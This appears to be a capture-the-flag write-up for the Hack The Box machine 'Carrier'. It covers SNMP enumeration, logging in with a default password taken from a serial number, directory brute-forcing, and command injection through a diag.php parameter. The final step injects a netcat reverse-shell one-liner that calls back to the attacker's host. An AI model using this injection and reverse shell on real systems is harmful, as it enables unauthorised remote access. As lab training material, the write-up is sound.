Machine: Carrier
OS: Linux
IP: 10.10.10.105
As usual I start with a normal enumeration which show only 3 ports: 21,22 and 80. Having a look at them, 21 was not allowing anonymous login, neither 22 or 80 I think is too less so I decided to scan the UDP ports as well.
Now we know that port 67 and 161 are also available. 161 is a snmp port. Read more here: https://www.manageengine.com/network-monitoring/what-is-snmp.html

Port 80 serves a webpage and is showing two types of error: Error 45007 Error 45009 Why? I didn’t dream last night why I have two errors but maybe tonight after couple of beers I will have an error for myself

Let’s enumerate port 161 UDP
snmpwalk 10.10.10.105 -c public -v 2c
String SN#NET_45JDX23 is wired, with a small google search, I found out this is a serial number for Lyghtspeed device and is used as password for (initial) login. I’m paraphesing initial because it’s a best practice to change the default password in real life. However, by the time pass I see more and more lazy administrators that do not do it. Most of them are behind a corporatiste reason “nobody told me or is not written in the documentation/OSG/etc”. However, the world is not full of academicians… Let’s try to login then: username admin and password NET_45JDX23 et voila:
Quick check the available buttons and during same time lunch a gobuster search for any possible directory that might be available.
gobuster -w /usr/share/dirbuster/wordlist/ -u http://10.10.10.104/
Quagga. Hmm seems this machine Carrier machine does not consist only in one IP. Indeed as expected, one of the gobuster result is the following network diagram.
or

Now what quagga does? I see this diag.php page is sending a wired parameter.
Seams promising. Let’s add in additional our own remote shell. There are plenty of options to send them, you can have a look on pentestmonkeys.com/reverse shell I like to try them all usually..probably it’s a dumb version to enumerate..but I have a lot of time available… Let’s add quagga; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.12.104 4444 >/tmp/f
Dancing on the chair.